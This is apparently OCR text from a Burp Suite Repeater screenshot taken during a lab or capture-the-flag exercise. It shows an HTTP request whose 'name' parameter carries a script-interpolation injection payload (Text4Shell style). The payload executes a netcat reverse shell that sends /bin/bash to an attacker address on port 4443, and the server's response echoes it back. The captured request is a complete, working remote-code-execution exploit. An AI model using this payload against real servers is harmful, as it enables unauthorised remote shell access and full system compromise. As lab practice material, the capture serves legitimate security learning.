 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Professional v2024.7.6 - Temporary Project - Leo
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Knife 403 Bypasser Hackvertor APIFinder Search Settings
Extensions FingerPrint TsojanScan Autorize BurpJSLinkFinder HaE
1 × +
Send Cancel < > Target: http://10.10.216.153:8080 HTTP/1 ?
Request
Pretty Raw Hex Chinese Snipped Request \n
1 GET /fun?name=
$%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime().exec(
'nc.traditional%20%2010.17.5.121%204443%20-e%20%2Fbin%2Fbash')
%7D HTTP/1.1
2 Host: 10.10.216.153:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render Chinese Hackvertor \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 112
4 Date: Tue, 19 Nov 2024 18:14:41 GMT
5
6 Hello
${script:javascript:java.lang.Runtime.getRuntime().exec('nc.tr
aditional  10.17.5.121 4443 -e /bin/bash')}!
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 3
Inspector
Notes
Done 226 bytes | 1,364 millis
Event log (9) All issues Memory: 473.3MB